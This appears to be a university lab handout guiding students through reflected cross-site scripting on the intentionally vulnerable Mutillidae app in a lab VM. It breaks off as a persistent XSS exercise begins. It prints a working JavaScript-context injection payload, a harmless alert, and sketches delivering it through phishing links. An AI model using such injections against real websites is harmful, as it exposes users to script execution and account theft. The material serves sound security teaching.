


CSCI 631
LAB ASSIGNMENT INSTRUCTIONS
INSTRUCTIONS
You will complete labs associated with the course material. Each lab will have specific
instructions for tasks, along with deliverables, to be completed in the virtual lab environment.
Exploit Reflected Cross Site Scripting
Scenario
There are several forms of Cross Site Scripting. In this first exercise, we will examine
Reflected Cross Site Scripting (XSS).
1. Log in to the Kali machine with the username)student)and the
password)student.
This lab is equipped with an auto-scoring technology designed to track your
progress as you successfully complete the lab. A short-cut is available on the
Kali Linux VM Desktop to check your score. Double-click on the short-cut and
a web browser window will open displaying your current score. You can
periodically refresh the page as you complete more of the lab to see your
current score.
2. Open Chrome by clicking the second icon from the top of the dock on the left
hand side of the screen. It should open directly to the Mutillidae web server.

3. Open the Password Generator page, by navigating to the OWASP 2017 -> A7
- Cross Site Scripting (XSS) -> Reflected (First Order) -> Password Generator
menu item.
CSCI 631
4. In the URL for the page, change the username parameter from
"anonymous" to "qwerty". Press)Enter.
5. It appears that the value of username gets reflected back to us inside the
web page. However, it is important to understand the context of where it is
getting injected. We need to inject javascript that will get executed from the
context that it is in. Right click on the page and select "View page source".

Press)Control + F)to search and enter "qwerty" into the search box.
It should find the username we provided as shown in the screenshot. It
appears that this injection is not into regular HTML, but into an existing piece
of Javascript. So we will need to formulate our injected code to close off that
first statement that sets the innerHTML for the idUsernameInput element,
then executes what we want, then begins another statement that
incorporates the final)";)so that they are not out of place and cause a syntax
error.
CSCI 631
As an aside, allowing user data to be placed directly into a piece of Javascript
code is an extremely dangerous practice, and should never be done. Client
data should always be encoded and escaped, to ensure that it is treated as
no more than data. However, even with proper encoding and escaping, user
data should never be pasted inside existing Javascript code.
6. Based on what we just saw, we will use the following as the value for the
username:

qwerty"; alert("Malicious Javascript"); var testxyz="test
This meets our requirements that we outlined in the previous step. It will
continue to set that HTML element to "This password is for qwerty". It will
then execute our (not really) malicious Javascript code. It then starts a
variable declaration for a variable that likely does not exist on the page. The
variable declaration does not complete, as the existing code that our
username will be placed into will complete the statement.
Given this, close the HTML source tab, and then replace "qwerty" in the
existing URL with the text above. Press)Enter.
When the page loads, it will open a Javascript popup alert window that
displays "Malicious Javascript". This popup indicates that we were able to
inject javascript into the link and get it to run on the context of the browser.
So what? This demonstration, at first glance, doesn't seem to be that big of a
deal. You were able to inject Javascript code into your own browser and
make a popup appear.
For reflected XSS, the likely attack scenario is this: a malicious link is created
like the one we just did. That link is then sent in a phishing email to the
victim. If they click the link, then the Javascript code runs in their browser.
This attack is not as broadly applicable as Persistent XSS, as we will see in a
moment. However, it can be just as damaging in a targeted sense.
If you are not impressed with getting a popup to show, the next two
exercises will hopefully convince you that this vulnerability is indeed a
dangerous one.
CSCI 631
...less
Exploit Persistent Cross Site Scripting
Scenario
In the last exercise, we viewed an example of Reflected XSS. This attack is ephemeral in
nature - once the malicious link is gone, the attack is gone as well. Persistent XSS is a
more permanent type of attack. In this case, the malicious Javascript is injected in some
parameter that gets stored somewhere, often a database. This value is then used to
render the page to all clients. That means that anyone who navigates to the page will
